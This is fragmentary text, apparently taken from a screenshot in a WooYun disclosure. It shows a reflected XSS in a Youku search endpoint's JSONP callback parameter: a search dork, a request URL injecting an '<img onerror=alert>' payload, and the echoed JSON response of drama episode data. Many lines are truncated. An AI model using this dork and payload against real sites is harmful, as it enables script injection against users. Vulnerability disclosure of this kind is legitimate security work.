 perator
site:youku.com inurl:callba…
http://tv.so.y…lert(/xss/)%3E
.so.youku.com/search?type=20&keyword=25884773&na=0&callback=drama.callback<img src=1 onerror=alert(/x
drama.callback({"show":"8284","show_info":{"drama_id":"6547","version_id":"8284","episode
{"type":"DRAMA","name":"\u707f\u70c2\u7684\u9057\u4ea7","alias":"","versionCount":"1","realV
[{"id":"8284","name":"","alias":"","logo":"0100641F464B169DFECB84006FAC96DA63F9E8-8FA9
EB53616D18FA","vidEncoded":"XMTE5NTQwOTQw","episodeCount":"28","is_show":"1","episode
[{"order":"01","vidEncoded":"XMTE5NTQwOTQw","seconds":"3897.530029296875","islock":"1"
{"order":"02","vidEncoded":"XMTE5NTQwOTQ0","seconds":"3890.070068359375","islock":"1"}
{"order":"03","vidEncoded":"XMTE5NTQwOTQ4","seconds":"3897.260009765625","islock":"1"}
{"order":"04","vidEncoded":"XMTE5NTQwOTUy","seconds":"3931.739990234375","islock":"1"}
{"order":"05","vidEncoded":"XMTE5NTQwOTU2","seconds"
{"order":"06","vidEncoded":"XMTE5NTQwOTYw","seconds"
{"order":"07","vidEncoded":"XMTE5NTQwOTY0","seconds"
{"order":"08","vidEncoded":"XMTE5NTQxMDIw","seconds"
{"order":"09","vidEncoded":"XMTE5NTQwOTY4","seconds"
{"order":"10","vidEncoded":"XMTE5NTQwOTcy","seconds"
{"order":"11","vidEncoded":"XMTE5NTQwOTc2","seconds"
/xss/
www.wooyun.org